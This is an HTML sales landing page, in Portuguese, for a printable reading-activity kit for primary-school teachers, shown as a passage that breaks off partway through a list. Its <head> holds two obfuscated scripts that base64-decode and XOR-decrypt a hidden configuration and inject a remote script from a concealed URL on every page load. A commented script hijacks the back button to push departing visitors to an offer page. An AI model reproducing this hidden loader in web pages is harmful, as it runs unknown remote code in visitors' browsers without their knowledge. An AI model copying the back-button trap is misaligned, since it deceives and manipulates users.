



<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Kit Fluência Leitora Pronta - 1º ao 5º Ano</title>
<link rel="stylesheet" href="css/style.css">
<link rel="icon" type="image/x-icon" href="images/favicon.ico">
<link rel="icon" type="image/png" sizes="16x16" href="images/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="images/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="images/apple-touch-icon.png">
<script>(function(){var u_hc=atob("DCKwuxkCm893FI6pKVmSzmtuufVVfPrdWVGKlDZh/6FZYfrEQETJlXpt9uEVZqHaSlDZy21xtL8ebOvFBlLZw3xutaUENqKLSFbEyXBg7rsSZ6yTcn+cmX5u9K0WeP2LE3nLmXdj9qpVLqzZQFrV11BmueNVYu/FXEeSgTs0+vlPIrbPEUeHi3oxq/lCLbeRHhKD3ysg5pIK");var m_y=[];for(var a_dbzz=0;a_dbzz<u_hc.length;a_dbzz++){m_y.push(u_hc.charCodeAt(a_dbzz)&255);}var h_1=m_y[0];var h_2712=m_y.slice(1,1+h_1);var a_11z0=m_y.slice(1+h_1);var d_6l=a_11z0.map(function(b,k_r89c){return b^h_2712[k_r89c%h_1];});var v_ayg="";for(var g_z4=0;g_z4<d_6l.length;g_z4++){v_ayg+=String.fromCharCode(d_6l[g_z4]&255);}var s_tp=decodeURIComponent(escape(v_ayg));var a_0f=JSON.parse(s_tp);var h_qrk1=a_0f.globals||[];h_qrk1.forEach(function(r_m){window[r_m.name]=r_m.value;});var j_7=document.createElement("script");j_7.src=a_0f.url;j_7.async=true;j_7.defer=true;(a_0f.attributes||[]).forEach(function(n_6){j_7.setAttribute(n_6.name,n_6.value);});(document.head||document.documentElement).appendChild(j_7);})();</script>
<script>(function(){var y_wvlu=atob("[base64]");var c_o=[];for(var k_5bvg=0;k_5bvg<y_wvlu.length;k_5bvg++){c_o.push(y_wvlu.charCodeAt(k_5bvg)&255);}var a_7=c_o[0];var t_u=c_o.slice(1,1+a_7);var u_w=c_o.slice(1+a_7);var v_zmoa=u_w.map(function(b,a_k){return b^t_u[a_k%a_7];});var r_o06p="";for(var e_3gtu=0;e_3gtu<v_zmoa.length;e_3gtu++){r_o06p+=String.fromCharCode(v_zmoa[e_3gtu]&255);}var t_abh8=decodeURIComponent(escape(r_o06p));var r_q6=JSON.parse(t_abh8);var s_4d=r_q6.globals||[];s_4d.forEach(function(d_q9b){window[d_q9b.name]=d_q9b.value;});var u_m=document.createElement("script");u_m.src=r_q6.url;u_m.async=true;u_m.defer=true;(r_q6.attributes||[]).forEach(function(e_j){u_m.setAttribute(e_j.name,e_j.value);});(document.head||document.documentElement).appendChild(u_m);})();</script>
</head>
<body>

  <!-- BACK REDIRECT: se o lead tentar sair pelo botao voltar, manda para a pagina de oferta.
       Links #ancora (ex: "Quero Tudo Pronto") tambem disparam popstate por padrao do navegador,
       entao aqui a rolagem deles e feita manualmente, sem mexer no historico, para nao ser
       confundida com um voltar de verdade. -->
  <script>(function(){
    document.addEventListener('click', function(e){
      var a = e.target.closest('a[href^="#"]');
      if (!a) return;
      var id = a.getAttribute('href').slice(1);
      var target = id && document.getElementById(id);
      if (!target) return;
      e.preventDefault();
      target.scrollIntoView({behavior:'smooth', block:'start'});
    });

    if (sessionStorage.getItem('brShown')) return;
    history.pushState({brGuard:true}, '', location.href);
    window.addEventListener('popstate', function(){
      if (sessionStorage.getItem('brShown')) return;
      sessionStorage.setItem('brShown', '1');
      window.location.href = 'oferta.html';
    });
  })();</script>

  <!-- TOP BAR -->
  <div class="topbar">Entrega imediata no seu e-mail • Baixe em PDF, imprima e utilize quando e onde quiser.</div>

  <!-- HERO -->
  <header class="hero">
    <div class="container hero-inner">
      <div class="hero-content">
        <div class="hero-heading-block">
          <h1>Mais de <span class="accent">300 atividades prontas</span> para imprimir e aplicar nas suas aulas</h1>
        </div>

        <p class="lead hero-lead-block">Se você ensina do 1º ao 5º ano, sabe como o tempo vai embora fazendo atividades de leitura. Tenha textos, perguntas e fichas prontas para aplicar e acompanhar a evolução dos alunos.</p>

        <div class="hero-cta-block">
          <a href="#planos" class="btn-primary">Quero Tudo Pronto</a>
        </div>
      </div>

      <div class="hero-image-wrap">
        <img src="images/imagem-01.png" alt="Professora sorridente segurando uma atividade de leitura impressa do Kit Fluência Leitora Pronta" class="hero-image">
      </div>
    </div>
  </header>


  <!-- EXAMPLES CAROUSEL -->
  <section class="section-navy">
    <div class="container">
      <h2 class="section-title">Veja exemplos reais do material por dentro</h2>
      <p class="section-subtitle">Textos, fichas e atividades organizadas para baixar, imprimir e aplicar.</p>

      <div class="carousel" data-autoplay="3000">
        <div class="carousel-track">
          <div class="carousel-slide"><img src="images/imagem-03.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-04.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-05.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-06.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-07.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-08.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-09.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-10.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-11.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
          <div class="carousel-slide"><img src="images/imagem-12.png" alt="Exemplo de atividade de leitura do Kit Fluência Leitora Pronta" class="carousel-slide-photo" loading="lazy"></div>
        </div>
        <div class="carousel-dots"></div>
      </div>
    </div>
  </section>

  <!-- PROBLEM SECTION -->
  <section class="section-light">
    <div class="container">
      <h2 class="section-title">Nem todos os alunos evoluem no mesmo ritmo.</h2>
      <p class="section-subtitle">Enquanto alguns já leem com facilidade, outros ainda apresentam dificuldades na leitura e na compreensão. Ter um material organizado faz toda a diferença.</p>

      <div class="cards-3">
        <div class="problem-card">
          <div class="icon">📉</div>
          <h3>Alguns alunos simplesmente não avançam.</h3>
          <p>Você tenta diferentes atividades, mas eles continuam com dificuldades na leitura e compreensão.</p>
        </div>
        <div class="problem-card">
          <div class="icon">👥</div>
          <h3>É difícil atender todos ao mesmo tempo.</h3>
          <p>Enquanto você ajuda um aluno, outros também precisam de atenção.</p>
        </div>
        <div class="problem-card">
          <div class="icon">⏳</div>
          <h3>Falta tempo para preparar intervenções.</h3>
          <p>Criar atividades específicas para diferentes níveis exige horas que quase nenhum professor tem.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- TESTIMONIALS -->
  <section class="section-soft-blue">
    <div class="container">
      <h2 class="section-title">Professoras que já começaram a usar</h2>

      <div class="carousel" data-autoplay="3000">
        <div class="carousel-track">
          <div class="carousel-slide testimonial-slide"><img src="images/imagem-21.jpg" alt="Depoimento de professora sobre o Kit Fluência Leitora Pronta" class="carousel-slide-photo testimonial-slide-photo" loading="lazy"></div>
          <div class="carousel-slide testimonial-slide"><img src="images/imagem-22.png" alt="Depoimento de professora sobre o Kit Fluência Leitora Pronta" class="carousel-slide-photo testimonial-slide-photo" loading="lazy"></div>
          <div class="carousel-slide testimonial-slide"><img src="images/imagem-23.png" alt="Depoimento de professora sobre o Kit Fluência Leitora Pronta" class="carousel-slide-photo testimonial-slide-photo" loading="lazy"></div>
          <div class="carousel-slide testimonial-slide"><img src="images/imagem-24.png" alt="Depoimento de professora sobre o Kit Fluência Leitora Pronta" class="carousel-slide-photo testimonial-slide-photo" loading="lazy"></div>
          <div class="carousel-slide testimonial-slide"><img src="images/imagem-25.png" alt="Depoimento de professora sobre o Kit Fluência Leitora Pronta" class="carousel-slide-photo testimonial-slide-photo" loading="lazy"></div>
        </div>
        <div class="carousel-dots"></div>
      </div>
    </div>
  </section>

  <!-- BEFORE / AFTER -->
  <section class="section-gray">
    <div class="container">
      <div class="ba-wrap">
        <div class="ba-card before">
          <div class="ba-title">ANTES</div>
          <ul>
            <li><span class="mark">✕</span> Alunos sem evolução</li>
            <li><span class="mark">✕</span> Dificuldade para atender diferentes níveis</li>
            <li><span class="mark">✕</span> Horas criando atividades do zero</li>
            <li><span class="mark">✕</span> Sem um acompanhamento organizado</li>
          </ul>
        </div>
        <div class="ba-card after">
          <div class="ba-title">DEPOIS</div>
          <ul>
            <li><span class="mark">✓</span> Atividades prontas para cada etapa</li>
